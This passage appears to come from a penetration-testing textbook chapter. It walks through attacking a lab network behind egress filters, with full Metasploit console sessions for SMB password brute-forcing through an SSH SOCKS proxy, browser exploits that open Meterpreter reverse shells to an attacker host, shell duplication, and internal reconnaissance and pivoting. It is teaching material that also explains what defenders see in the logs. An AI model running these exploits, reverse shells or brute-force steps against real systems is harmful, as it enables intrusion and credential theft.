Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-23-generic-pae i686)
* Documentation: https://help.ubuntu.com/
New release ’14.04.1 LTS’ available.
Run ’do-release-upgrade’ to upgrade to it.
Last login: Thu Feb 12 22:31:36 2015 from 10.0.4.252
jkepler@Galle:∼$
ProxyChains is a tool that can be used to allow any program to route traffic through a proxy, and is included with Kali. To use ProxyChains with the OpenSSH proxy, update the configuration file /etc/proxychains.conf with the information from the OpenSSH proxy so that the ProxyList section now reads
[ProxyList]
socks5 127.0.0.1 1080
Then the attacker can open a connection to the domain controller’s remote desktop server5 by running the command
root@kali:∼# proxychains rdesktop 192.168.1.31
ProxyChains-3.1 ( http://proxychains.sf.net )
Autoselected keyboard map en-us
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.1.31:3389-<><>-OK
ERROR: CredSSP: Initialize failed, do you have correct kerberos tgt initialized ?
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.1.31:3389-<><>-OK
Connection established using SSL.
WARNING: Remote desktop does not support colour depth 24; falling back to 16
The OpenSSH proxy can also be used in many Metasploit attack modules. Suppose, for example, that the attacker wants to perform a brute-force attack against the domain controller itself, using the Metasploit module auxiliary/scanner/smb/smb_login discussed in Chapter 7. The initial setup of the attack is the same; the attacker chooses the module and specifies the password file, the domain, and the user.
root@kali:∼# msfconsole -q
msf > use auxiliary/scanner/smb/smb_login
msf auxiliary(smb_login) > set pass_file /usr/share/wordlists/metasploit-jtr/password.lst
pass_file => /usr/share/wordlists/metasploit-jtr/password.lst
msf auxiliary(smb_login) > set smbdomain ad
smbdomain => ad
msf auxiliary(smb_login) > set smbuser plowell
smbuser => plowell
msf auxiliary(smb_login) > set rhosts 192.168.1.31
rhosts => 192.168.1.31
msf auxiliary(smb_login) > set threads 5
threads => 5
msf auxiliary(smb_login) > set verbose false
verbose => false
For the target, the attacker specifies the internal network address of the domain controller (192.168.1.31), even though the attacker cannot directly route packets to that destination. To get the packets to the destination, the attacker changes one of advanced options for the module. Most Metasploit modules include a collection of advanced options; these can be seen with the command
msf auxiliary(smb_login) > show advanced
Module advanced options:
Name : CHOST
Current Setting:
Description : The local client address
... Output Deleted ...
Name : Proxies
Current Setting:
Description : Use a proxy chain
... Output Deleted ...
The attacker then sets the variable Proxies to match the SSH proxy before running the exploit.
msf auxiliary(smb_login) > set proxies socks5:127.0.0.1:1080
proxies => socks5:127.0.0.1:1080
msf auxiliary(smb_login) > exploit
[+] 192.168.1.31:445 \\ad - SUCCESSFUL LOGIN (Windows Server 2012 Standard 9200) plowell : password1! [STATUS_SUCCESS]
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
The Metasploit module seamlessly passes its traffic through the proxy, and the attacker is able to successfully perform a brute-force attack against the domain controller.
As noted in Chapter 8, brute-force attacks against a domain controller are noticeable in the logs. A check of one of these log entries shows the failed login attempt, including the account name and the IP address; however now the recorded IP address is not the attacker’s address but rather the IP address of the SSH server in the DMZ.
<EventData>
<Data Name="SubjectUserSid">S-1-0-0</Data>
<Data Name="SubjectUserName">-</Data>
<Data Name="SubjectDomainName">-</Data>
<Data Name="SubjectLogonId">0x0</Data>
<Data Name="TargetUserSid">S-1-0-0</Data>
<Data Name="TargetUserName">plowell</Data>
<Data Name="TargetDomainName">ad</Data>
... Output Deleted ...
<Data Name="IpAddress">172.16.5.11</Data>
<Data Name="IpPort">38554</Data>
</EventData>
This complicates the defender’s job; if the SSH server is busy with multiple users connected to the SSH server at any given time, then determining external IP address of the attacker is much more difficult.
Attacking the Internal Network
The previous example supposed that the attacker had already obtained a position within the defender’s DMZ and knew the basic structure of the network, including the location of the domain controller and the account name of a domain admin; most attackers do not start in such a position. Consider instead how an attacker could initially compromise mars.test (Figure 14-1) with its web proxies and egress filtering rules by luring a user on the Windows workstation huygens.ad.mars.test 6 in the internal network to a Metasploit system serving the Firefox XCS code execution attack (c.f. Chapter 2).
The attacker needs to serve the exploit on a standard web port – either TCP/80 or TCP/443; moreover if the exploit is hosted on TCP/443 then the attacker would need a valid certificate to avoid an SSL/TLS browser warning. Given that this is a web exploit, the requirement that the attack is hosted on TCP/80 is unexceptional.
The attacker’s difficulty however comes in selecting the payload; in particular how the payload should call back to the attacker. If the attacker uses a reverse shell that calls back on a port not blocked by the egress filter or the proxy, then the attack may succeed. In this example, suppose that the attacker uses a Meterpreter reverse TCP shell calling back on TCP/53; in this case the attack succeeds.7
msf exploit(firefox_proto_crmfrequest) > show options
Module options (exploit/multi/browser/firefox_proto_crmfrequest):
Name Current Setting Required Description
---- --------------- -------- -----------
ADDONNAME HTML5 Rendering Enhancements yes The addon name.
AutoUninstall true yes Automatically uninstall the addon after payload execution
CONTENT no Content to display inside the HTML <body>.
Retries true no Allow the browser to retry the module
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 80 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH bob no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, process, none)
LHOST 10.0.4.252 yes The listen address
LPORT 53 yes The listen port
Exploit target:
Id Name
-- ----
1 Native Payload
msf exploit(firefox_proto_crmfrequest) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 10.0.4.252:53
msf exploit(firefox_proto_crmfrequest) > [*] Using URL: http://0.0.0.0:80/bob
[*] Local IP: http://10.0.4.252:80/bob
[*] Server started.
[*] 10.0.11.100 firefox_proto_crmfrequest - Gathering target information.
[*] 10.0.11.100 firefox_proto_crmfrequest - Sending response HTML.
[*] 10.0.11.100 firefox_proto_crmfrequest - Sending HTML
[*] 10.0.11.100 firefox_proto_crmfrequest - Sending the malicious addon
[*] Sending stage (769536 bytes) to 10.0.11.100
[*] Meterpreter session 1 opened (10.0.4.252:53 -> 10.0.11.100:49207) at 2015-02-06 22:52:45 -0500
Suppose that the attacker launched the same attack on the same workstation target, with the listening port for the payload changed from TCP/53 to TCP/4444. Then the egress filter (Figure 14-10) blocks the outbound connection. The attacker sees the malicious addon sent to the target, but the process stops at that point; no stage is sent and no session is opened. A system administrator that checks the firewall logs sees the dropped outbound requests.
23:10:44 IN=green0 OUT=red0 SRC=192.168.1.101 DST=10.0.4.252 LEN=52 TOS=0x00 PREC=0x00 TTL=127 ID=524 DF PROTO=TCP SPT=49207 DPT=4444 WINDOW=8192 RES=0x00 SYN URGP=0
23:10:50 IN=green0 OUT=red0 SRC=192.168.1.101 DST=10.0.4.252 LEN=48 TOS=0x00 PREC=0x00 TTL=127 ID=525 DF PROTO=TCP SPT=49207 DPT=4444 WINDOW=8192 RES=0x00 SYN URGP=0
23:11:02 IN=green0 OUT=red0 SRC=192.168.1.101 DST=10.0.4.252 LEN=52 TOS=0x00 PREC=0x00 TTL=127 ID=526 DF PROTO=TCP SPT=49207 DPT=4444 WINDOW=8192 RES=0x00 SYN URGP=0
This is the core of the attacker’s difficulty. If the network is protected by an egress filter, the attacker needs to know which ports are allowed out of the network before gaining a foothold in the network. A savvy attacker is unlikely to use the Metasploit default TCP/4444; another reasonable choice would be to use TCP/443. However even that choice fails with mars.test. Although the network administrator allows HTTP and HTTPS traffic out, it is allowed out only through from the proxy (Figure 14-10). A direct request from the internal host is blocked by the firewall in the same fashion as the blocked requests on TCP/4444.
If the network administrator tightens their egress filters even more, for example, by allowing outbound TCP/53 requests to the external network only from the domain controller at 192.168.1.31 that provides DNS for the internal network, then even the original attack is blocked – even though the system is vulnerable to the attack!
The attacker’s problems persist with other exploits. Suppose instead that the attacker uses the Java Rhino attack; it succeeds if the payload calls out on the unfiltered TCP/53.
msf exploit(java_rhino) > show options
Module options (exploit/multi/browser/java_rhino):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 80 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH bob no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.4.252 yes The local listener hostname
LPORT 53 yes The local listener port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf exploit(java_rhino) > exploit -j
[*] Exploit running as background job.
[*] Started HTTP reverse handler on http://0.0.0.0:53/
msf exploit(java_rhino) > [*] Using URL: http://0.0.0.0:80/bob
[*] Local IP: http://10.0.4.252:80/bob
[*] Server started.
msf exploit(java_rhino) >
[*] 10.0.11.100 java_rhino - Java Applet Rhino Script Engine Remote Code Execution handling request
[*] 10.0.11.100 java_rhino - Sending Applet.jar
[*] 10.0.11.100 java_rhino - Sending Applet.jar
[*] 10.0.11.100 java_rhino - Java Applet Rhino Script Engine Remote Code Execution handling request
[*] 10.0.11.100 java_rhino - Java Applet Rhino Script Engine Remote Code Execution handling request
[*] 10.0.11.100 java_rhino - Java Applet Rhino Script Engine Remote Code Execution handling request
[*] 10.0.11.100 java_rhino - Java Applet Rhino Script Engine Remote Code Execution handling request
[*] 10.0.11.100:49212 Request received for /INITJM...
[*] Meterpreter session 1 opened (10.0.4.252:53 -> 10.0.11.100:49212) at 2015-02-07 18:00:55 -0500
One difference between this attack and the previous is that when Java begins using the proxy server for the first time, the user is prompted to authenticate to the proxy for Java (Figure 14-11), even though they have already authenticated to the proxy in the browser. The request to authenticate to the proxy occurs even though the outbound Java traffic is destined for TCP/53.

Figure 14-11.
Java requesting authentication to use the proxy server. Java 6 Update 30, running on Windows 7
This and other Java attacks behave similarly to what is observed for the Firefox attack; if the payload calls out on an unfiltered port (TCP/53) then the attacker receives a shell.8 If the attacker uses a filtered port, say the Metasploit default TCP/4444 or ports that require proxy use like TCP/443, then the attacker’s call back fails and they are unable to establish a session.
The situation, however, is different when using attacks on Internet Explorer, in part because of how Microsoft interacts with proxies. Suppose the attacker employs the Adobe Flash Player Shader Buffer Overflow attack (c.f.Chapter 2) against Internet Explorer on the same workstation huygens.ad.mars.test (Figure 14-1). If the attacker chooses Meterpreter running over reverse HTTPS for the payload, and connects back on port 443, then the attack succeeds.
msf exploit(adobe_flash_pixel_bender_bof) > show options
Module options (exploit/windows/browser/adobe_flash_pixel_bender_bof):
Name Current Setting Required Description
---- --------------- -------- -----------
Retries false no Allow the browser to retry the module
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 80 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH bob no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (accepted: seh, thread, process, none)
LHOST 10.0.4.252 yes The local listener hostname
LPORT 443 yes The local listener port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(adobe_flash_pixel_bender_bof) > exploit -j
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://0.0.0.0:443/
msf exploit(adobe_flash_pixel_bender_bof) > [*] Using URL: http://0.0.0.0:80/bob
[*] Local IP: http://10.0.4.252:80/bob
[*] Server started.
[*] 10.0.11.100 adobe_flash_pixel_bender_bof - Gathering target information.
[*] 10.0.11.100 adobe_flash_pixel_bender_bof - Sending response HTML.
[*] 10.0.11.100 adobe_flash_pixel_bender_bof - Request: /bob/FDIBXo/
[*] 10.0.11.100 adobe_flash_pixel_bender_bof - Sending HTML...
[*] 10.0.11.100 adobe_flash_pixel_bender_bof - Request: /bob/FDIBXo/GMpU.swf
[*] 10.0.11.100 adobe_flash_pixel_bender_bof - Sending SWF...
[*] 10.0.11.100:58285 Request received for /abWB...
[*] 10.0.11.100:58285 Staging connection for target /abWB received...
[*] Patched user-agent at offset 663656...
[*] Patched transport at offset 663320...
[*] Patched URL at offset 663384...
[*] Patched Expiration Timeout at offset 664256...
[*] Patched Communication Timeout at offset 664260...
[*] Meterpreter session 1 opened (10.0.4.252:443 -> 10.0.11.100:58285) at 2015-02-07 18:33:54 -0500
A check of a packet capture shows that Windows sends the traffic for the Meterpreter shell through the IPFire proxy, enabling the session to be opened. If the attacker specifies TCP/53 instead of TCP/443 for the reverse HTTPS shell, the exploit fails. On the other hand, if the attacker chooses a reverse TCP shell instead of a reverse HTTPS shell, then the attack succeeds on TCP/53 but fails on TCP/443.
An attacker that has obtained a shell from a browser is usually in a precarious position. The defender who clicked on the malicious link expects the browser to continue to function; if it hangs or becomes unresponsive they are likely to close it, causing the attacker lose the shell. To avoid this, the attacker can either migrate their shell to a different process or duplicate their shell into a new process (c.f. Chapter 2).
meterpreter > run duplicate -h
OPTIONS:
-D Disable the automatic multi/handler (use with -r to accept on another system)
-P <opt> Process id to inject into; use instead of -e if multiple copies of one executable are running.
-e <opt> Executable to inject into. Default notepad.exe, will fall back to spawn if not found.
-h This help menu
-p <opt> The port on the remote host where Metasploit is listening (default: 4546)
-r <opt> The IP of a remote Metasploit listening for the connect back
-s Spawn new executable to inject to. Only useful with -P.
-w Write and execute an exe instead of injecting into a process
The attacker with the reverse HTTPS shell generated from the Adobe Flash Player Shader Buffer Overflow attack can try to duplicate the shell, but the attempt fails. Indeed, when the attacker runs the script, they are presented with the output
meterpreter > run duplicate
[*] Creating a reverse meterpreter stager: LHOST=10.0.4.252 LPORT=4546
[*] Running payload handler
[*] Current server process: iexplore.exe (1640)
[*] Duplicating into notepad.exe...
[-] Could not access the target process
[*] Spawning a notepad.exe host process...
[*] Injecting meterpreter into process ID 2696
[*] Allocated memory at address 0x00140000, for 287 byte stager
[*] Writing the stager into memory...
[*] New server process: 2696
Because the default port for duplicate is TCP/4546, and because this port is blocked by the egress filter, no new shell is provided to the attacker. However, if the attacker manually specifies a port that is unfiltered by the proxy, then the new shell is obtained.
meterpreter > run duplicate -p 53
[*] Creating a reverse meterpreter stager: LHOST=10.0.4.252 LPORT=53
[*] Running payload handler
[*] Current server process: iexplore.exe (1640)
[*] Duplicating into notepad.exe...
[*] Injecting meterpreter into process ID 2696
[*] Allocated memory at address 0x00150000, for 287 byte stager
[*] Writing the stager into memory...
[*] New server process: 2696
meterpreter > [*] Meterpreter session 2 opened (10.0.4.252:53 -> 10.0.11.100:49497) at 2015-02-07 19:34:48 -0500
This issue of migration and duplication becomes more important when the exploit migrates automatically to a new process. Consider the MS13-055 CAnchorElement attack on Internet Explorer 8 (c.f. Chapter 2). If the attacker uses the Meterpreter reverse TCP shell on TCP/53, then the attack proceeds in the fashion seen in Chapter 2. On the other hand, if the attacker selects a Meterpreter reverse HTTPS shell on TCP/443, then the situation is more interesting. The attack at first appears to succeed:
msf exploit(ms13_055_canchor) > show options
Module options (exploit/windows/browser/ms13_055_canchor):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 80 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH bob no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, process, none)
LHOST 10.0.4.252 yes The local listener hostname
LPORT 443 yes The local listener port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ms13_055_canchor) > exploit -j
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://0.0.0.0:443/
msf exploit(ms13_055_canchor) > [*] Using URL: http://0.0.0.0:80/bob
[*] Local IP: http://10.0.4.252:80/bob
[*] Server started.
[*] 10.0.11.100 ms13_055_canchor - Using JRE ROP
[*] 10.0.11.100 ms13_055_canchor - Sending exploit...
[*] 10.0.11.100:59086 Request received for /Jw4g...
[*] 10.0.11.100:59086 Staging connection for target /Jw4g received...
[*] Patched user-agent at offset 663656...
[*] Patched transport at offset 663320...
[*] Patched URL at offset 663384...
[*] Patched Expiration Timeout at offset 664256...
[*] Patched Communication Timeout at offset 664260...
[*] Meterpreter session 1 opened (10.0.4.252:443 -> 10.0.11.100:59086) at 2015-02-07 19:53:45 -0500
[*] Session ID 1 (10.0.4.252:443 -> 10.0.11.100:59086) processing InitialAutoRunScript ’migrate -f’
[*] Current server process: iexplore.exe (2092)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2476
[-] Could not migrate in to process.
[-] No response was received to the core_loadlib request.
Here the attacker successfully exploits the target and obtains a session. However, when the exploit automatically migrates to the notepad.exe process, the session is lost. This can be avoided by modifying the exploit so that it does not automatically migrate to a new process. This is controlled by another Metasploit advanced setting, this one for the payload.
msf exploit(ms13_055_canchor) > show advanced
Module advanced options:
Name : ContextInformationFile
Current Setting:
Description : The information file that contains context information
... Output Deleted ...
Payload advanced options (windows/meterpreter/reverse_https):
... Output Deleted ...
Name : InitialAutoRunScript
Current Setting: migrate -f
Description : An initial script to run on session creation (before AutoRunScript)
... Output Deleted ...
The attacker can avoid the problem by removing the setting before launching the attack.
msf exploit(ms13_055_canchor) > unset InitialAutoRunScript
Unsetting InitialAutoRunScript...
This preserves the shell for the attacker; however when the exploit runs, the defender sees an unresponsive browser. If the browser is closed, then the attacker once again loses the shell.
Another approach is to either modify the parameters of the migrate command or to replace it with a duplicate command. Of course, the attacker does not know in advance which ports might be open in the egress firewall.
Reconnaissance of the Internal Network
Once the attacker gains an initial foothold into a network like mars.test (Figure 14-1), they can begin to determine the structure of the internal network. Suppose that the attacker has gained access to the windows workstation huygens.ad.mars.test (DHCP address 192.168.1.101) via the Firefox XCS code execution attack; suppose also that the payload used is Meterpreter through reverse TCP using TCP/53.
msf exploit(firefox_proto_crmfrequest) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 10.0.4.252:53
msf exploit(firefox_proto_crmfrequest) > [*] Using URL: http://0.0.0.0:80/bob
[*] Local IP: http://10.0.4.252:80/bob
[*] Server started.
[*] 10.0.11.100 firefox_proto_crmfrequest - Gathering target information.
[*] 10.0.11.100 firefox_proto_crmfrequest - Sending response HTML.
[*] 10.0.11.100 firefox_proto_crmfrequest - Sending HTML
[*] 10.0.11.100 firefox_proto_crmfrequest - Sending the malicious addon
[*] Sending stage (769536 bytes) to 10.0.11.100
[*] Meterpreter session 1 opened (10.0.4.252:53 -> 10.0.11.100:49211) at 2015-02-07 21:15:44 -0500
msf exploit(firefox_proto_crmfrequest) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 AD\tbrahe @ HUYGENS 10.0.4.252:53 -> 10.0.11.100:49211 (192.168.1.101)
An attacker that sees this session list knows that their session has been established to a system with IP address 10.0.11.100 but that the system itself has the IP address 192.168.1.101; this is characteristic of a system protected by a network firewall and behind network address translation. The attacker can verify this by interacting with the session and running the ifconfig command
msf exploit(firefox_proto_crmfrequest) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ifconfig
Interface 1
============
Name : Software Loopback Interface 1
... Output Deleted ...
Interface 11
============
Name : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:f4:fc:8d
MTU : 1500
IPv4 Address : 192.168.1.101
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::65f0:d908:97eb:4caa
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 12
============
Name : Microsoft ISATAP Adapter
... Output Deleted...
Interface 13
============
Name : Teredo Tunneling Pseudo-Interface
... Output Deleted ...
From this, the attacker determines that the compromised system is on the internal network 192.168.1.0/24.
The Meterpreter route command then can be used to determine the gateway for the defender’s internal network.
meterpreter > route
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
0.0.0.0 0.0.0.0 192.168.1.2 10 11
127.0.0.0 255.0.0.0 127.0.0.1 306 1
127.0.0.1 255.255.255.255 127.0.0.1 306 1
127.255.255.255 255.255.255.255 127.0.0.1 306 1
192.168.1.0 255.255.255.0 192.168.1.101 266 11
192.168.1.101 255.255.255.255 192.168.1.101 266 11
192.168.1.255 255.255.255.255 192.168.1.101 266 11
224.0.0.0 240.0.0.0 127.0.0.1 306 1
224.0.0.0 240.0.0.0 192.168.1.101 266 11
255.255.255.255 255.255.255.255 127.0.0.1 306 1
255.255.255.255 255.255.255.255 192.168.1.101 266 11
No IPv6 routes were found.
Here the attacker discovers that the default gateway is 192.168.1.2.
Now that the attacker knows that the target is on an internal network, and the internal network can be scanned to find additional hosts. One useful tool is the module post/windows/gather/arp_scanner. This can be run through a session to determine which hosts are running on an internal network.
msf exploit(firefox_proto_crmfrequest) > use post/windows/gather/arp_scanner
msf post(arp_scanner) > info
Name: Windows Gather ARP Scanner
Module: post/windows/gather/arp_scanner
Platform: Windows
Arch:
Rank: Normal
Provided by:
Carlos Perez <carlos_perez@darkoperator.com>
Description:
This Module will perform an ARP scan for a given IP range through a
Meterpreter Session.
msf post(arp_scanner) > show options
Module options (post/windows/gather/arp_scanner):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
SESSION yes The session to run this module on.
THREADS 10 no The number of concurrent threads
msf post(arp_scanner) > set rhosts 192.168.1.0/24
rhosts => 192.168.1.0/24
msf post(arp_scanner) > set session 1
session => 1
msf post(arp_scanner) > exploit
[*] Running module against HUYGENS
[*] ARP Scanning 192.168.1.0/24
[*] IP: 192.168.1.2 MAC 08:00:27:42:b9:a8 (CADMUS COMPUTER SYSTEMS)
[*] IP: 192.168.1.32 MAC 08:00:27:0f:0a:af (CADMUS COMPUTER SYSTEMS)
[*] IP: 192.168.1.31 MAC 08:00:27:be:6d:b7 (CADMUS COMPUTER SYSTEMS)
[*] IP: 192.168.1.101 MAC 08:00:27:f4:fc:8d (CADMUS COMPUTER SYSTEMS)
[*] IP: 192.168.1.110 MAC 08:00:27:0a:0b:ff (CADMUS COMPUTER SYSTEMS)
[*] IP: 192.168.1.255 MAC 08:00:27:f4:fc:8d (CADMUS COMPUTER SYSTEMS)
[*] Post module execution completed
From this, the attacker is able to determine that there are four hosts up on the internal network: 192.168.1.31, 32, 101, and 110; this is in addition to the already found gateway at 192.168.1.2.
The list of sessions showed that the compromised username was AD\tbrahe, suggesting that the compromised system is in a Windows domain. The module post/windows/gather/enum_domain can be used to identify the domain controller itself.
msf post(arp_scanner) > use post/windows/gather/enum_domain
msf post(enum_domain) > info
Name: Windows Gather Enumerate Domain
Module: post/windows/gather/enum_domain
Platform: Windows
Arch:
Rank: Normal
Provided by:
Joshua Abraham <jabra@rapid7.com>
Description:
This module identifies the primary domain via the registry. The
registry value used is:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Group
Policy\History\DCName.
msf post(enum_domain) > show options
Module options (post/windows/gather/enum_domain):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
msf post(enum_domain) > set session 1
session => 1
msf post(enum_domain) > exploit
[+] FOUND Domain: ad
[+] FOUND Domain Controller: schiapare (IP: 192.168.1.31)
[*] Post module execution completed
The discussion of the initial foothold on the system has shown how important it is for the attacker to determine if connections are being sent through a proxy. The module post/windows/gather/enum_proxy can be used to determine if the system uses a proxy along with its characteristics.
msf post(enum_domain) > use post/windows/gather/enum_proxy
msf post(enum_proxy) > info
Name: Windows Gather Proxy Setting
Module: post/windows/gather/enum_proxy
Platform: Windows
Arch:
Rank: Normal
Provided by:
mubix <mubix@hak5.org>
Description:
This module pulls a user’s proxy settings. If neither RHOST or SID
are set it pulls the current user, else it will pull the user’s
settings specified SID and target host.
msf post(enum_proxy) > show options
Module options (post/windows/gather/enum_proxy):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST no Remote host to clone settings to, defaults to local
SESSION yes The session to run this module on.
SID no SID of user to clone settings to (SYSTEM is S-1-5-18)
msf post(enum_proxy) > set session 1
session => 1
msf post(enum_proxy) > exploit
[*] Proxy Counter = 14
[*] Setting: WPAD and Proxy server
[*] Proxy Server: 192.168.1.2:800
[*] Post module execution completed
The attacker has now discovered there is a proxy server running on the same address as the internal default gateway on TCP/800.
Additional information is available if the attacker runs ipconfig from a command prompt.
msf post(enum_proxy) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 2268 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Program Files\Mozilla Firefox>ipconfig /all
ipconfig /all
Windows IP Configuration
Host Name . . . . . . . . . . . . : huygens
Primary Dns Suffix . . . . . . . : ad.mars.test
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : ad.mars.test
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : ad.mars.test
Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Desktop Adapter
Physical Address. . . . . . . . . : 08-00-27-F4-FC-8D
DHCP Enabled. . . . . . . . . . . : Yes
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::65f0:d908:97eb:4caa%11(Preferred)
IPv4 Address. . . . . . . . . . . : 192.168.1.101(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Lease Obtained. . . . . . . . . . : Saturday, February 07, 2015 9:13:14 PM
Lease Expires . . . . . . . . . . : Saturday, February 07, 2015 10:47:47 PM
Default Gateway . . . . . . . . . : 192.168.1.2
DHCP Server . . . . . . . . . . . : 192.168.1.2
DHCPv6 IAID . . . . . . . . . . . : 235405351
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-1C-54-DF-32-08-00-27-F4-FC-8D
DNS Servers . . . . . . . . . . . : 192.168.1.31
NetBIOS over Tcpip. . . . . . . . : Enabled
Tunnel adapter isatap.ad.mars.example:
... Output deleted ...
The attacker now knows the IP address of the DNS server is 192.168.1.31, matching the IP address of the domain controller. The compromised system received its IP address via DHCP, from a server located on the gateway at 192.168.1.2.
Much, but not all of this reconnaissance information is automatically incorporated into the Metasploit database.
msf post(enum_proxy) > hosts -c address,name,os_name,os_flavor,os_sp,state,purpose
Hosts
=====
address name os_name os_flavor os_sp state purpose
------- ---- ------- --------- ----- ----- -------
10.0.11.100 alive firewall
192.168.1.2 alive
192.168.1.31 schiapare alive
192.168.1.32 alive
192.168.1.101 HUYGENS Microsoft Windows 7 SP1 alive client
192.168.1.110 alive
192.168.1.255 alive
Bypassing the Firewall
The attacker now knows some of the systems present in the internal network. To interact with these systems, the attacker needs to send traffic to them. Metasploit has the ability to route traffic through a Meterpreter shell on a target to a remote network using the route command in Metasploit. This is different than the route command in Meterpreter, which shows the routing table of the host.
msf post(enum_proxy) > route help
Usage: route [add/remove/get/flush/print] subnet netmask [comm/sid]
Route traffic destined to a given subnet through a supplied session.
The default comm is Local.
To route traffic for the subnet 192.168.1.0/24 through session 1, run
msf post(enum_proxy) > route add 192.168.1.0 255.255.255.0 1
[*] Route added
The current routing table for Metasploit can be viewed.
msf post(enum_proxy) > route print
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.1.0 255.255.255.0 Session 1
Once the route is established, Metasploit modules can be run against targets in the internal network. For example, the attacker has already determined that the system 192.168.1.31 is a domain controller. The attacker can run a TCP portscan on the target using the module auxiliary/scanner/portscan/tcp
msf post(enum_proxy) > use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > set rhosts 192.168.1.31
msf auxiliary(tcp) > set ports 7,9,13,17,19,20,21,25,42,53,80,88,102,110,119,135,139,443,445,464,515,548,563,593,636,647,993,995,1067,1068,1270,1433,1723,1755,1801,2101,2103,2105,2107,2393,2394,2701,2702,2703,2704,2725,2869,2869,3268,3269,3389,3389,5000,5722,6001,6002,6004,9389,42424,51515
ports => 7,9,13,17,19,20,21,25,42,53,80,88,102,110,119,135,139,443,445,464,515,548,563,593,636,647,993,995,1067,1068,1270,1433,1723,1755,1801,2101,2103,2105,2107,2393,2394,2701,2702,2703,2704,2725,2869,2869,3268,3269,3389,3389,5000,5722,6001,6002,6004,9389,42424,51515
msf auxiliary(tcp) > run
[*] 192.168.1.31:53 - TCP OPEN
[*] 192.168.1.31:139 - TCP OPEN
[*] 192.168.1.31:445 - TCP OPEN
[*] 192.168.1.31:135 - TCP OPEN
[*] 192.168.1.31:464 - TCP OPEN
[*] 192.168.1.31:88 - TCP OPEN
[*] 192.168.1.31:636 - TCP OPEN
[*] 192.168.1.31:593 - TCP OPEN
[*] 192.168.1.31:3268 - TCP OPEN
[*] 192.168.1.31:3269 - TCP OPEN
[*] 192.168.1.31:3389 - TCP OPEN
